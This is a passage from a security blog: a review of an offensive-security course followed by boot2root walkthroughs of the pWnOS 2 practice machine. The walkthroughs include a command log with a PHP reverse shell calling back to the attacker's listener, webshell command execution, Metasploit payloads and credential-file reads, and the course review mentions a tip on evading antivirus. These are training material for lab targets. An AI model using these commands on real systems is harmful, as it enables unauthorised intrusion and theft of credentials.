Certain things have purposely been "snipped" out of view in the course material. The intention is to make the student think for themselves, instead of just blindly copying the examples. This is another reason why the course is a step up in difficulty.
For me to process all the course material which was provided, took me about 7-10 days. I started off completing two modules a day (sailing through it all) - but this pace didn't last. However, the longest I spend on a single module was a couple of days.
With PWB, I felt the course was building up in difficulty until module 6 (about half way through the course), and then the rest was all down hill - so to speak. However, with CTP, it was all up hill until the second to last module (8 – the HP exploit).
The course begins with web attacks: Cross Site Scripting (XSS) and Local File Inclusion (LFI).
I felt the XSS was only a fraction of a step up in difficultly from PWB and I would have appreciated an automated client (from PWB) to have tested it out on, rather than myself. Additionally the vulnerability could have been more challenging, such as requiring some form of filtering (however this is covered in AWAE).
The directory traversal/LFI was somewhat interesting. It's a publicly known method; however it's not done via the most common way typically shown in examples.
From this point onwards, the rest of the course material was NOT remotely in the PWB course. Bypassing AV was the next category. This consisted of encoding detected files & backdooring existing programs.
Everything is done manually (without relying on other people's encoders/packers). The exact techniques covered have been detected by anti-virus companies as it has been abused for a few years – so don't expect these to work with today's modern AV (or any that's worth their own salt!). However, using the above technique, it only takes a few extra hours to play around and to develop personalized modifications, which, gradually will be detected less and less (the fewer people that know what you did – the longer the chance it will go undetected)...
You can also see this as an introduction into the tools that you'll be using later to do the next section.
The next section is exploit development, which makes up the main "chunk" of the course. To me, all of these modules but the last one (I'll get to that), merged into each other. You begin with a base of an exploit, a "Proof of Concept (PoC)" code and end up creating a "weaponized" exploit resulting in a shell.
After learning a couple of tricks, such as bypassing "Structured Exception Handler (SEH)" and "egg hunters", you re-use them, this time, Offsec guides you through the complete process of discovering the vulnerability to gaining a shell. This can be broken down into; causing a crash by fuzzing, understanding the crash so you can build a PoC, which leads to controlling the registers, from there you look for the user controlled buffer that is in memory, lastly its just a question of squeezing in the shellcode. Once everything is in place, you test the exploit. Trust me; it's not as bad as it sounds!
There are various "commands" missing or incomplete (you just see the output, rather than how it was made). Again, this is done on purpose. For example, when generating shellcode with Metasploit, I had to figure out the bad characters myself. I also found the size of the shellcode was different from the examples, so I needed to-do a little bit of maths and update the values. What the PWB course had over CTP is, it also touches on Linux exploit development, CTP didn't.
Module 8 (the HP exploit), as I hinted at before - I'm not going to forget this exercise! There are various machines that left a scar on me when doing PWB (gh0st, pain & sufferance), but they didn't make an impact as much as this one. This module was hell from start to finish. All the other modules, I was able to-do between half a day to a day. This one took a "while" longer. At the time it was highly frustrating, as my exploit just wouldn't work. I tried redoing it a couple of times, used the examples (I'm still not sure why they didn't work), and, ones from other students (who were doing or had done the course) but none of them would work for me. I had done all the normal tricks of restarting the system, reverting the machine to a clean state, and following the guide exactly to the letter – nothing!
What made it worst was, watching other students who were doing the course at the same time, getting a shell on their first attempt! Having checked the Offsec forum, it was clear that it wasn't just me who was having issues with this task. After reading up on the forum for a few hints, I made a Skype call to a friend (who had already passed the course) with whom I could bounce around ideas. After what felt like a few hundred failed attempts, I discovered my mistake (I'm so glad that person didn't record me doing my "victory cheer/scream"). Due to the non-disclosure agreement I am unable to reveal what I was doing wrong. Needless to say I'm never going to forget it. Looking back at it now, it was so obvious – but not at the time! It's a classic case of "it's easy once you know how".
The last section is a "Wide Area Network (WAN)" attack. The biggest WAN is the Internet, which makes the power of this attack, very scary.
It does require a few things to be "aligned" for it to work, however, I'm sure in "real world scenarios", with some information gathering and poor configurations it can quite easily happen.
There is only one module for this section, so it would have been beneficial to have a bit more padding to the course material. For example, another module or even some "boring" methods (namely, brute forcing) would have enabled me to gain some of the credentials that are required. Brute forcing sadly happens more often than it should, and as a result various companies have had their perimeters breached.
There isn't a "lab" as such, which there was with PWB. There you had multiple networks with pre-populated targets (50 ). This time, you have the course material software pre-installed & configured – ready to be exploited. To help make up for the practice targets, you will need to grab them yourself. This is quite easy and there isn't a shortage of things to-do (see resources at the bottom).
Exam
Unlike PWB, I waited a good while after finishing the course, before taking the exam (three weeks as opposed to two days!). I didn't find the course as taxing & tiring as PWB, however, the CTP exam is double in length (nonstop 48 hours) so I wanted to be well rested before attempting it.
During this time, I went back over the course material again and produced templates of the exploits. The ideas being that these would be "ready to use" for whatever the exam would have in store. With the remainder of the time, up until the exam, I kept on going with the pre-course material that I hadn't completed.
I really enjoyed this exam (something I didn't think I would ever say about doing one!). I liked it much more than the PWB's exam and in an odd way, more than the course itself. I felt satisfied after completing each exam task, somehow it just felt rewarding and that I really did accomplished what Offsec course set out to teach.
48 hours non-stop might seem like a long time for an exam (which it is) and it was hard to find the time to take the exam, however if it was another 24-hour exam I would have failed.
I'm unable to go into details of what's in the exam for obvious reasons. But like PWB's exam, there are multiple machines that have different point values and you require a certain amount to pass. It's also structured in such a way that it forces you to-do certain tasks. However, the style of the tasks are not the same as PWB.
You're only tested on what's in the course syllabus; there isn't anything out of scope, but there are a couple of Offsec curve balls (so watch out)! If you apply the methods and techniques that you learnt, you'll be able to overcome these surprises and pass the exam.
I personally found it easier to do something for a part of the exam that wasn't covered in the course material. This made my way of completing that task much more complicated than it needed to be, but in my eyes my way was more straightforward (I'm putting it down to the lack of sleep). I compared notes with other students via the forum (on a private area, which opens up after passing the exam) and discovered that there was an alternative solution to my complex one, which is covered & taught in the course material.
All the tasks required for the exam are pretty straight forward, you know what to do and can see what you need to do to achieve them, its just a question of being able to do so!
I personally found the higher point tasks (the ones which are seen as "harder" so you need to spend more time on them) much easier than the lower point ones (and these are meant to be simpler)!
I managed to get one of the harder tasks within a matter of hours – which boosted my confidence. However, I then went onto one of the easier ones for which I spent the next 20 odd hours banging my head. The fact it was seen as "easy" was stressing me out even more, which didn't help.
At some stage, I took five hours out to sleep. However before the sun was up, I was at it again. The second night, I didn't try to sleep at all, just powered through it and kept on doing so for the rest of the day. It paid off, because by dawn I had enough points to pass!
Throughout the exam, I gave (and some times forced) myself breaks away from the screen both every few hours and between each task.
When I was at the keyboard, I found myself regularly snacking (fruit & nuts – healthy eating and whatnot), and listening to music (big thank you Di.FM!). I didn't get distracted with anything else other than the exam (e.g. no emails, IM and social networks etc). Upon getting stuck, feeling a bit down or informing people of my progress - I would flick to IRC & Skype. Having a couple of people passing on words of encouragement does wonders (big thanks guys). I did bounce a few ideas off people who had already gone through the exam as I found it useful to explain my thoughts out loud to something other than a screen. They didn't say anything other than laughing at me after witnessing my victory dance.
After the time was up and I got kicked off the exam VPN, I had somehow managed to collect enough points to pass – however, it wasn't over just yet, as I still had to complete the exam report. This is the same procedure as PWB and you still have the same amount of time (24 hours) in which to submit it to Offsec.
Using the template from PWB, I did a summary page with step-by-step screenshot instructions (thank you Evernote!) for each task. At the end, I put in some proof that I had actually completed the course material too, as Offsec always suggest putting as much information as possible in your reports for any of their courses.
After submitting the report, it was just a case of waiting three business days to hear the final outcome. On the second day I found a new email from Offsec congratulating me on passing!
Summary
Overall it's hard to compare CTP directly to the PWB course; this is mainly due to PWB being Offsec's "flag ship" course. This is their most well known course and as a result it's had the most time spent on it, so it's been updated more, which has lead to it receiving lots of little interesting improvements. As a result, the high quality of the PWB course has spoiled all the others (not just Offsec courses)!
Not directly comparing it to anything else, it is another quality course from Offsec. The course is well laid out and it's made up of good quality material. It would benefit from having a bit of extra attention along with some of the tricks that they have learnt from developing their other courses. However, I still have learnt a vast amount from taking the course.
Offsec has taken the time to create original material, put it all together in one place and dressed it up nicely with a bow on top. There is also support, both technical, from admins and, social from other students. The cherry on top is you also get a qualification that is recognized worldwide.
The CTP course is more difficult and has more specialized fields than PWB. As a result, it's for people who are really confident in their career path or who are really enthusiastic about self improvement. A lot of people who take PWB are involved in information security as a hobby or are new to the field and want to try their hand at it, whereas CTP is for people who are sure they want to take the next step – which is reflected in the course fees. PWB is more realistic for people who are funding themselves (which is what I did), whereas I was lucky enough for my employer to cover the cost of CTP.
If you're weak in all four areas mentioned above, or generally not confident, then you might be better getting the 60-day option of the course. Otherwise, I would recommend getting 30 days of lab time (and then extend it if required).
Offsec doesn't teach you how to pass an exam, or give you step-by-step for how to-do xyz, instead they show you how to THINK and do things yourself. This teaching style can frustrate some students from time to time. Please be clear about this before embarking on the course. Do not expect to have clear, handholding instructions given to you on a sliver platter.
Advice
To anyone thinking about doing the course
If you cheated at fc4.me - this definitely isn't the course for you.
If you have been dropping 0days left, right and center – this probably isn't the course for you.
If you don't understand the view of any debugger or have NEVER done a thing with assembly (ASM) – this course might not be for you (just yet!).
If you haven't done PWB before doing this course - it depends on your own experience and background knowledge (only you can answer that), however I would recommend starting with PWB.
If you're not able to learn by yourself – none of Offsec's courses are for you.
To students currently doing the course
Use the forums & the IRC channel – You'll find hints and other students who are in the same boat as you. It's a great resource and place to bounce ideas around.
Find different methods/tools to do the same thing – it helps to re-enforce & prepares you more for the exam.
Do the extra miles – and also some of your own extra homework (for examples, you can see what extra resources I used at the end)
If you're stuck – try harder! The frustration and pain is what makes it that much more rewarding at the end!
To students about to do the exam (or currently doing it!)
Look at ALL the tasks that are in the exam – even if you believe you're going to fail. Set some time aside and try them all out (you'll do better than you think).
Don't spend all your time on certain task(s) – it's easy to get hung up on doing just that one thing. See the comment from before about time management.
Take regular breaks – even if you feel like you don't need one. They'll help more than you think. Your brain could thank you by providing you the answer!
Get some sleep both before the exam and during it – its 48 hours, after being awake for a certain amount of time, your brain will start to degrade in performance (regardless how much caffeine you consume).
If you need some background noise, listen to whatever music you like (I highly recommend di.fm/liquiddnb).
]]><![CDATA[pWnOS 2 (PHP Web Application)]]>2012-09-19T00:50:00+00:00https://blog.g0tmi1k.com/2012/09/pwnos-2-php-web-applicationThis is the second release in the "pWnOS" vulnerable machine collection, however, it has a different creator from the previous one (which explains why it has a different "feel" to it). As always with "boot2root" machines, it has purposely built "issues" allowing for the machine to become compromised, with the end goal being to become the super user, "root". This method uses a vulnerability in a PHP web application (see here for exploiting via SQL injection).
By reading the readme file, "pWnOS_INFO-2_0.txt", the attacker soon learns not only the IP range which the target is using, they also now know the target's network configuration (it's using a static IP address of 10.10.10.100/24). The attacker confirms the given information, by sweeping the network range with "net discover", which only displays a single result that matches the specified IP from the readme file.
As soon as the attacker has updated their IP address to fit inside the target's subnet range, they try to discover what services the target is running. "Unicorn Scan" is able to quickly scan every port, both TCP and UDP, which belongs to the target. This shows that port TCP 22 (SSH) & TCP 80 (HTTP) are open. To verify the result, the attacker repeats port scanning all TCP ports with "nmap". An additional feature of nmap is its inbuilt scripting engine, which can emulate the services during the scan. This produces more relevant information about the target. Nmap confirms the same ports are open and which default port's numbers are used for their default services (for example, SSH service on port TCP 22 and a web server running on TCP 80). As SSH services are normally used to remotely execute commands, and due to their nature they normally require a form of authentication before access to the service is granted. This leaves the attacker to start with the web service.
When the attacker visits the default web application with "Firefox" to graphically render the code, they are presented a form to fill in to which leads to further access to use the web application. After navigating around the site, they only discover three pages: the login form, a place to register in order to be able to login, and a home page. The home page contains an email address, "admin@isints.com". This could mean "admin" is a possible username (which is very common), and the domain the target is connected to.
The attacker then starts to brute force various possible folders & filenames for common paths relating to web services by using "dirb". This displays three "interesting" results, "/includes", "/info", and "/blog". "/includes" contains pages relating to the source code, which are repeated throughout the web application (for example, the header and footer). When they looked at the code, the attacker is able to see the PHP code as the file extensions is ".html" and the web server isn't configured to process this file extension as server side code. "/info" is a page to show the output of "phpinfo()".
(Editor's note: This file contains lots of useful information which would benefit the attacker as they would be able to understand the configuration of PHP on the system. However, I chose not to use this as a source of information, as this wasn't part of the vulnerable web application).
After the attacker visits the URI of "/blog", they discover it has a hidden web application, which is meant for internal use for the company, "isints". By clicking around, they try to see if they can locate any private internal data which they can use to their advantage, however, they didn't notice anything. The attacker believes this wasn't a bespoke custom application like before, so they try to identify what application and its version. Upon viewing the home page source code, they discover it is "Simple PHP Blog 0.4".
The attacker re-runs dirb, however uses /blog as the default path, to see if there is any more hidden material located inside the application. This time, the attacker notices an "interesting" folder name, "/config". Using firefox they navigate to the folder and find it contains two files, "config.txt" and "password.txt". They both hold information which relates to their filename and the attacker downloads them both for an offline copy, in case they might be needed later.
The attacker takes their knowledge of the hidden web application and searches a public database of known exploits provided by "exploit-db" (to see if they are able to exploit the target's web application and version, simple php blog v0.4). They find six exploits which match simple php blog and of those results, one result matches the target's version. After checking the exploit code will run, as sometimes there are additional values added at the start of the file that would means the file isn't correctly executed, the attacker runs the exploit code. The code presents a help screen that shows which command line arguments are required, for what function, as the supports multiple exploit.
The attacker starts the exploit code to display the hashes on the system, which they have already acquired. This allows for the attacker to see if they are issuing the commands correctly into the exploit. The response from the exploit shows the hashes match the same value that the attacker discovered when they used dirb.
Next they add another user into the web application with a username and password of their choosing. After the exploit has successfully ran, the attacker logs into the blog by using firefox and the credentials which they set. The attacker has now been granted additional features, of which, one is the ability to upload files. This feature is meant for images only, however, the attacker opts to try and use "Pentest Monkey's PHP reserve shell", and see if it is disallowed (as it's not a valid image). After making a copy of the shell, updating it so it contains the attackers IP address, they then try and upload the shell. The blog forwards them back to the homepage and doesn't give any feedback if the upload was successful or if it failed. When dirb was scanned the /blog/ folder, it displayed the server contained a folder called "/images". As the attacker attempted to upload an image, they navigated to the folder. They discover that the upload appeared to be successful as there is a matching filename and size displayed. The attacker can test to see if the upload really was successful by running the shell. For the shell to correctly work there needs to be a listener waiting on the IP address and port which it was configured with. The attacker used their IP address, so they set up "netcat" locally to listen on TCP port "1234" to match the shell. Now when someone "views" the shell page on the target web server, it causes the PHP code to be executed, creating a connection from the target to the attacker, then afterwards execute a shell program to be interacted with. The result being the attacker has gained an interact shell on the target, allowing them to execute commands remotely.
The attacker goes back to the exploit code and tries to see if that is able to automate gaining a shell as it is one of the payload options. However, it partly fails, but it still creates a new file on the target machine that allows for commands to be executed and displayed. The attacker tests out the automated backdoor, and issues a command to display the current user. The result shows they are able to issue commands on the system, as the web server.
The attacker goes back to their original shell as it is more interactive. They try to see if they are able to "upgrade" the newer shell, by using netcat. They find that it is installed on the system. However, the version which is installed, "OpenBSD", is not compatible with what they are trying at achieve as it doesn't support the "-e" argument, which allows for a program to be executed once a connection has been established, thus they are unable to upgrade it to an interactive shell using this method. They could however see if Perl, Python or Ruby is installed on the target and see if they could cause an improved shell. The attacker isn't worried about this as they already have an interactive shell via PHP.
(Editor's note: The stage below is optional as they are a repeat of the method above, however, it is included as it automates the attack as well as being more stable).
The attacker then repeats exploiting the target, using the same vulnerability, however this time uses "metasploit" as it is able to automate various aspects of the exploitation stage. After starting up a metasploit console, they search to see if the exploit has been ported and included within the framework. Whereas exploit-db returned six exploits for simple php blog, metasploit only has one. However, this matches the same exploit as before (as it uses the same vulnerabilities). After setting up the environment for the exploit to be executed in (target's IP, path of the blog on the web server, payload to use, attacker's IP address & port), the attacker commands metasploit to trigger the exploit. After waiting for the exploit to complete (Editor's note: took about 30 seconds), the attacker now has a meterpeter shell on the target's machine. They then execute a few basic in-built commands (system information, current user and running processors) to meterpeter that starts emulating the target's operating system.
The attacker places the current session into the background, as they wish to keep exploring metasploit features and modules. They then list all the current inbuilt exploits which when used locally can gain privileges, however, the ones currently in-built to metasploit the target isn't vulnerable to. Next they search post exploitable modules, which are designed to be executed once the attacker has a remote shell on the box. They start off looking at modules designed for just Linux systems, then modules which are able to be executed across different platforms. The attacker chooses to try out "system_sessions", which has a similar effect to what they were trying to manually do with netcat, causing another remote interactive shell. After checking to make sure all the options match the attacker's requirements, they make a listener, ready to catch the connection. Then they run the module. The result, the attacker now has three interactive shells on the system (as well as another method to execute commands), all using the same vulnerability.
The attacker goes back to the meterpeter shell on the target, and starts collecting information that might be useful and may aid them in discovering a method to escape privileges. To start with, they discover basic information relating to the operating system, such as: which user they are currently using (along with the user's group value), various information relating to the kernel (name, hostname, release, version, hardware name, processor type, hardware platform and operating system) and hostnames. Next they identify what operating system the target is using and its version. Afterwards they move onto what's currently happening on the target regarding current network connections and running processors. After that, they start to explore the target's file system and soon learn the current path they are in, what files exist in the web root folder and what files are in "/var" ("Normally" it's used for files which are "meant" to be changed when the operating system is generally running).
Upon searching the filenames located on the target, the attacker saw an "interesting" filename, that was duplicated in the web folder and /var folders. They view the contents of the file; finding the file is used by the web server to interact with the database as the file has hard coded clear text credentials in it. However, the password values differ between the files.
From the port scan at the beginning and when they emulate the target (by its network activity and running processors), the attacker knows there is a SSH service running which allows for remote access into the system. By viewing the configuration of the SSH service they discover that "root" login is enabled. The username "root" matches the username inside the database files, so the attacker tries to SSH into the box using root as the username. They then match up the rest of the credentials from the database configuration with the password. The web root folder password fails, however, the password from /var, allows them to gain access into the system as the super user, root.
netdiscover -r 10.10.10.0/24
ifconfig eth0
!! 10.10.10.43/24
ip=10.10.10.100 # target's IPus -mT -Iv $ip:a -r 3000 -R 3&& us -mU -Iv $ip:a -r 3000 -R 3
nmap -p 1-65535 -T4 -A -v $ipfirefox $ipcd /pentest/web/dirb/
./dirb http://$ip# /blog # Hidden!# /includes # PHP tags# /info # phpinfo()# admin@isints.com # username? Domain?firefox $ip/blog/
./dirb $ip/blog/
firefox $ip/blog/config #lynx10.10.10.100/blog/config/ #curl --silent $ip/blog/config/ | grep td | awk -F "href" '{print $2}'cd ~
wget $ip/blog/config/{config,password}.txt
cd /pentest/exploits/exploitdb
curl --silent $ip/blog/ | grep -i "simple php blog"#| head -n 1 #| grep -i "powered by"grep -i "simple php blog" files.csv #| uniq#head platforms/php/webapps/1191.plperl platforms/php/webapps/1191.pl
#perl platforms/php/webapps/1191.pl -h http://$ip/blog/ -e 4 -F ./index.php#firefox http://10.10.10.100/blog/perl platforms/php/webapps/1191.pl -h http://$ip/blog/ -e 2
#cd /pentest/passwords/john/perl platforms/php/webapps/1191.pl -h http://$ip/blog/ -e 3 -U admin -P password
firefox http://$ip/blog/login.php # admin:passwordcd /pentest/backdoors/web/webshells/php/
ll
cp php-reverse-shell.php /tmp/evil.php
cd /tmp/
vi evil.php # ip address to 10.10.10.43nc -lvvp 1234
# firefox -> Upload Image -> File: /tmp/evil.phpcurl http://$ip/blog/images/evil.php
perl platforms/php/webapps/1191.pl -h http://$ip/blog/ -e 1
curl http://$ip/blog/images/
curl http://$ip/blog/images/cmd.php
curl http://$ip/blog/images/cmd.php?cmd=id
curl http://$ip/blog/images/cmd.php?cmd=whereis%20nc # Both are OpenBSD, no -e supportcurl http://$ip/blog/images/cmd.php?cmd=file%20nc
curl http://$ip/blog/images/cmd.php?cmd=file%20/etc/alternatives/nc
msfcsonole
search Simple PHP Blog
info exploit/unix/webapp/sphpblog_file_upload
use exploit/unix/webapp/sphpblog_file_upload
show options
set RHOST 10.10.10.100
set URI /blog/
show payloads
set PAYLOAD php/meterpreter_reverse_tcp
set -g LHOST 10.10.10.43
set LPORT 4321
show options
exploit # Takes a while for shell to showsysinfo
getuid
ps
#getpidshell
/bin/sh -i
whoami
background
set -g session 1
search exploit/linux/local/
serach post/linux
serach post/multi
info post/multi/manage/system_session
use post/multi/manage/system_session
show options
nc -lvp 4433
#cd /pentest/backdoors/web/webhandler#./webhandler.py --listen 4433exploit
id
sessions -l
sessions -i 1
channel -l
channel -i 0
id
uname -a
hostname
cat /etc/hosts
cat /etc/*-release
ps aux
netstat -antupx
cat /etc/passwd
pwdcd /var/
ls -lah
ls -lah www/
grep -inr password ./ # find ./ -name mysqli_connect.php -exec cat {} ;/cat /var/www/mysqli_connect.php
cat /var/mysqli_connect.php
cat /etc/ssh/sshd_config
exitssh root@10.10.10.100 #root@ISIntSid; uname -a; ifconfig -a; cat /etc/shadow; ls -lahR ~/
Notes
Camtasia Studio has few issues, for example; when rendering highlight boxes, they are produced unevenly as well as inserting a few black frames in random places. There is nothing I can do about this for the moment and I will re-render it at a later date when there has been an update.
The readme file, says this is a "pre-release" (which came out in 2011-07-04).
The log files (_history, /var/log/apache2/, etc) haven't been wiped from the VM before releasing.
]]><![CDATA[pWnOS 2 (SQL Injection)]]>2012-09-19T00:38:00+00:00https://blog.g0tmi1k.com/2012/09/pwnos-2-sql-injectionThis is the second release in the "pWnOS" vulnerable machine collection, however, it has a different creator from the previous one (which explains why it has a different "feel" to it). As before, it has purposely built in "issues" allowing the machine to become compromised. This method uses a SQL injection flaw (see here for exploiting the PHP web application). As always with "boot2root" machines, the end goal is to become the super user, "root".
By reading "pWnOS_INFO-2_0.txt" (aka the readme file), the attacker discovers the IP range which the target is using, as well as the network configuration of the target (it's using a static IP address of 10.10.10.100/24). The attacker confirms the given information, by sweeping the network range and detecting a single node on the specified IP address, by using "net discover".
After the attacker has changed their IP address to match the target's subnet, they then set out to discover what services the target has publicly exposed. "Unicorn Scan" quickly scans every TCP and UDP port belonging to the target, to reveal TCP 22 (SSH) & TCP 80 (HTTP) open. The attacker chooses to verify unicorn scan findings by repeating to scan every TCP port using "nmap". At the same time as scanning, they opt to use nmap's scripting engine to start emulating the services. This allows for the attacker to gather more information relating to the target. Nmap also confirms the same ports are open, plus the default ports are used for the default services (for example SSH access on port 22 and a web server running on TCP 80). The SSH service is normally used to remotely execute commands, and, due to its nature, normally requires a form of authentication before the user can access the service, so the attacker focuses on the web server... for now!
The attacker interacts with the web server, by using "Firefox" to graphically render the web application on the target. Upon viewing the page, the attacker is presented with a form to fill in, to gain access to use the web application. On the right hand side, is a very small navigation menu to "home" (which asks the attacker to login), "register" (allowing them to gain access) and to "login" (same as "home" link). In the login prompt, the attacker fills in the first field (the email address), with a single quote "'" and the password as "123". The justification for this is when web applications normally interact with backend databases; the command used to query the database consists of single quotes, around the variable(s). By adding an additional single quote, the attacker is able to see if the input fields have been sanitized (escaping and filtering values), which would protect the query command from being altered. The result of adding an extra single quote has led to the query command being left "open" as it hasn't got a closing/matching quote, that means the database can't be queried which causes an error. Because of the way the web application has been created and the web server is configured, the end user is displayed as an error message (and by the looks of it a very detailed 'debug' message which is used for developing applications). Inside the error message, it displays the failed query command which was sent to the database, this makes crafting an input value, to manipulate the database how the attacker chooses, very easy.
As the attacker is going to be sending multiple requests to the target, in order to emulate the database, they use "burp proxy" to help construct the attack. The attacker starts burp to behave as a proxy, capturing all the data which will be sent through it, without modifying any requests. Afterwards the attacker then changes firefox's network settings to use burp as the proxy, meaning all the traffic, sent and received, in firefox will be monitored by burp.
In order to perform an error based SQL injection attack, due to the hardcoded commands before the injection point, the attacker needs to emulate the table structure to use "union" to 'select'/view values to alter the perform query. The first thing the attacker needs to know is the amount of columns used in the table into which they are injecting.
The attacker goes back to the input form and enters in the email field an SQL command which is used to specify a column in the database, "ORDERY BY". Inside burp, the attacker sends the requested value to burp's "intruder" feature. The attacker selects the area in the requested field, which each time will be modified. By using the "number" payload, each request will have a different numeric value. The attacker chooses to start at 1, ending at 10 and increasing in value by 1 with each request. If the returned result isn't what the attacker was expecting, they can increase the range and repeat the request. The attacker looks at the data which was produced due to each request. They look to see which column was first requested that caused an SQL error due to a column not existing. For this web application, the value was "9", therefore there are "8" columns in the database.
The attacker tries to see if they are able to view the output value of their injected command. They now test the web application to see if it displays a certain table column in the end user's display. "Repeater" is another feature of burp, which allows for complete control and makes it easy to modify each request. The attacker crafts the query to cause a unique value to be displayed from each column from the database and they then try to see if they can locate any of the values in the web application. They soon discover that, column "4" is displayed publicly; therefore all the requests the attacker makes, which they wish to see the result of, must happen here. Using this, the attacker now discovers: the database user for the web application, the version of the MySQL and the database name being used.
The attacker progresses by instead of emulating the database, targeting the operating system. They start off by trying to discover the user accounts which have access to the system, by "loading" ("load_file") the file, "/etc/passwd", which contains various pieces of information on all the users. Upon requesting the file, the returned value is empty, which indicates to the attacker their input could have been filtered. A possible method of getting around this issue is to change the format of the requested filename to hex. Using the "decoder" feature in burp, the attacker converts the value into "ASCII hex". After placing the encoded value in the request, the attacker is now shown the contents of the file. Now using this method to read files, the attacker makes various requests to other files which could help them to understand how the target's operating system works. The first file they try to access uses a wild card value, "*", which returns all the matching values, however, like before, when the attacker didn't use hex, the value returned was blank. Using their own system to match the wildcard value they attempt the request again. This time it succeeds, showing the operating system type and version. (Editor's note: see here for more possible values).
As the attacker now knows the operating system & software used and their versions, they try to read the default paths for their configuration files of the web server. By doing so, the attacker now knows the physical location of the web root folder on the operating system (as it turns out, it's also the default location).
With the information gathered, the attacker tries to write their own file to the target in the web root folder. This would be accessible via the web service. In order for this to work, the database user needs to have permission to write files, as well as the web root folder being writable to MySQL user. The attacker hasn't checked to see if they have either permissions, however, they still try to write a simple PHP file, which when executed, performs the given command and displays the output (See passthru). Upon calling the file from the web server, along with the command, to display the current user, the attacker sees the result. This allows for the attacker to now execute commands with the same privileges as the web service.
The attacker now wishes to upgrade their method of executing commands, and would like to have an interactive shell. They search to see if "netcat" is installed on the system, they discover it is. However, it is the "wrong" version for their needs. The OpenBSD version of netcat, doesn't have the "-e" argument, which allows for a program to be executed after a connection has been established, thus they are not able to create a shell using this method.
Instead, the attacker uses PHP to create a shell. Pentest Monkey's PHP reserve shell is able to connect back from the target to the attacker by using just PHP functions. The attacker makes a copy of the file, updates it so that it uses their IP address, encodes it, then writes it as a new file on the target's machine. Because it is only executed when someone visits the page, the attacker quickly creates a listener to wait for the PHP shell to connect into. After the attacker "views" the page on the target, it causes the PHP code to be executed, causing a connection back to the attacker. The result, the attacker now has a interactive shell on the target.
(Editor's note: This is optional. The method below is a repeat of the stage(s) before, but is performed in a quicker manner.)
The attacker then repeats exploiting the same injection vulnerability, however using an automated tool, "sqlmap", which simplifes the process. As burp is no longer being used, the attacker removes the proxy configuration from firefox (as well as quitting burp). Before repeating to submit values into the login form again, the attacker enables the add-on, "Tamper Data" (it comes with backtrack, however, its disabled by default). This firefox add-on, allows for the attacker to easily view the header data which is sent and received from the target's web server.
By taking the value captured from tamper data, when data was submited in the login form, the attacker feeds it into SQLMap, along with which URL to use and the field which is vulnerable. As before, the attacker uses the email field as the injection point for their SQL values. This is due to the error message displayed, as the password field is being altered before its being processed by the database (the value has been hashed by a SHA1 format).
SQLMap now makes all the requests and is able to find the vulnerability, exploits it and reports back to the attacker the result, along with all the information gathered. The attacker then repeats emulating the database itself and the back end software used. The attacker makes SQLMap fully automated plus only displays the "core"/ necessarily output when requesting the "usernames" and "password" (which SQLmap tried to crack the hashes for). Afterwards the attacker requests all the database names in the MySQL server and gets sqlmap to display as much as possible to show the method in which it works. From there, the attacker then finds all the tables in the target's database, "ch16", with their field values, along with the number of entries, then the contents. After that, the attacker gains a 'SQL shell' on the target, and then reads the same user file, and lastly, ends with an 'OS shell' to gain remote command line access on the target.
Using the first interactive shell, the attacker starts to emulate the targets machine in order to escape privileges. To start with, they discover basic information relating to the operating system, such as: which user they are currently using (along with the user's group value), various information relating to the kernel (name, hostname, release, version, hardware name, processor type, hardware platform and operating system) and hostnames. They then move onto what's currently happening on the target, with network connections and running processors. Afterwards they start exploring the target's file system. After learning the current path, they check to see what files exist in the web root folder and look in "/var" (This "normally" is used for files which are "meant" to be changed when the operating system is running generally).
The attacker spots an "interesting" filename, which also happens to be duplicated in the web folder and /var folder. After viewing the contents of the file, the attacker sees the file is designed to be used for the web server to interact with the database. As a result, the file has hard coded clear text credentials in it; however, the password values differ between the files.
Due to the port scan at the start and emulating the target (its running processors and network activity), the attacker is aware the target is running an SSH service allowing for remote access into the system. The attacker views the configuration to see how the SSH service is running, and discovers that "root" login is enabled, which matches the username from the database files. At this point, the attacker tries to SSH into the box, matching the credentials in the database configuration. When they use the password from the web root folder, access is denied, however, when they use the second file from /var, they gain access into the system as the super user, root.
Camtasia Studio has few issues, for example; when rendering highlighted boxes, they are produced unevenly as well as inserting a few black frames in random places. There is nothing I can do about this for the moment and I will re-render it at a later date when there has been an update.
The readme file, says this is a "pre-release" (which came out in 2011-07-04).
The log files (*_history, /var/log/apache2/*, etc) haven't been wiped from the VM before releasing.
]]><![CDATA[21LTR - Scene 1]]>2012-09-14T10:30:00+00:00https://blog.g0tmi1k.com/2012/09/21ltr-scene-121ltr is another boot2root collection, with its own unique twist. It has various 'issues' with the operating system, which have been purposely put in place to make it vulnerable by design. The end goal is to become the 'super user' of the system (aka 'root'). There is an optional stage afterwards, in which the user can try and find the 'flag', proving (to themselves) that they successfully completed it.
Scanned the network to locate the target [Net Discover]
Port scanned the target to discover services [Unicorn Scan]
Banner grabbed the services running on the open port(s) [NMap]
Interacted with the web server by testing the default page, then brute forced to discover folders & files in the web root [Firefox & DirB]
Cloned the FTP root folder with credentials learned from the web service [ftp]
Analysed the 'loot' collected from the FTP service, in which to locate an additional file positioned on the web server [grep & cURL]
Impersonated 'Dev Server Backup', and waited for the target to communicate to the attacker using the information collected from the FTP & Web services [Unicorn Scan & IPTables & NetCat]
Injected a PHP payload into the backup logs, creating a backdoor into the system [Netcat & WebHandler]
Discovered unprotected SSH credentials, which, as it turns out are for a 'privileged' account
Used a kernel exploit to modify a restricted file to view what additional functions the wheel group can execute [UDEV]
Downloaded the user credentials for the operating system and brute forced the passwords [John The Ripper]
Remote logged back into the system via SSH and logged in with valid credentials for the super user
Discovered the flag in a different user's home folder, which has been deleted but not yet, removed from the operating system
Explored the 'backup service' which was also triggered at the same time as the log port.
The README of this challenge gave the attacker the scope of the attack as well as the network configuration (the target is using a static IP address). By using "Netdiscover", the attacker was able to confirm that the target is located in a different IP range from themselves (192.168.2.x).
After moving to the new IP range, the attacker port scans the selected target, which reveals any services that are running on open ports. By using "UnicornScan", it displays that there are only three open ports; TCP 21 (FTP), TCP 22 (SSH), TCP 80 (HTTP). The attacker checks Unicorn Scan's results by using "Nmap", but only scanning for TCP services. Nmap confirms the same result as before, however, the attacker uses nmap scripting engine to start emulating the services, allowing for the attacker to collect more information on the target. FTP primary function is for transferring files, SSH is used to remotely control the machine and HTTP is used to display web applications. SSH normally requires some form of credentials with which to use the service, whereas FTP can allow for anonymous usage; it is much more common for a web service to allow anyone to interact with it. Using this, the attacker views the default web page on the target's machine, using a graphical web browser, "firefox", to render the page's output.
